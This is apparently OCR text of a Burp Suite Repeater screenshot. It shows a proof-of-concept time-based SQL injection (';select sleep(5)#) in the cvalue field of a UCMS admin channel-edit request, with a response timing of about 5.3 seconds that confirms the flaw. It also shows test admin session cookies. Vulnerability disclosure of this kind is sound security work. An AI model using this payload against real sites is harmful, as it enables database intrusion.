 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy
1 × ...
Go Cancel < ▼ > ▼ Target: http://u.cms ?
Request
Raw Params Headers Hex
POST /ucms/index.php?do=sadmin_ceditpost HTTP/1.1
Host: u.cms
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://u.cms/ucms/index.php?do=sadmin_cedit&cid=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 628
Connection: close
Cookie: admin_ebc549=admin; psw_ebc549=1af21cbcafea208d25b6cd7c03886703;
token_ebc549=e097754a; admin_f7345c=admin; psw_f7345c=5326efe1ea1a73515d558445e86c56db;
token_f7345c=1e93e1cc; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
uuu_token=1e93e1cc&cid=2&fid=0&cname=new+one&channeldomain=&cnote=&ckind=3&ifshowadmin=
0&ifshowleft=0&ifshownav1=on&channel_url1=%2F%28cid%29%2F&channel_urlcache1=0&template1=page.
php&articletable=ucms_article&listadminuid=on&ifshownav2=on&temppage_size=15&temppage_order=id+
desc&channel_url2=%2F%28cid%29%2F&channel_urlcache2=0&template2=page.php&channel_pageurl=%
2F%28cid%29%2Fpage_%28page%29.html&channel_pageurlcache=0&templatelist=list.php&channel_articleu
rl=%2F%28cid%29%2F%28id%29.html&channel_articleurlcache=0&templatearticle=article.php&ifshownav5=
on&cvalue=%27%3Bselect+sleep%285%29%23&ifshownav3=on&cvalue1=&corder=5
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 13:57:40 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 3164
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD
HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<title>后台管理中心</title>
<meta name="referrer"
content="origin-when-cross-origin">
<link href="img/admin.css" rel="stylesheet"
type="text/css">
<script src="img/jquery.min.js"></script>
? < + > Type a search term 0 matches
3,369 bytes | 5,310 millis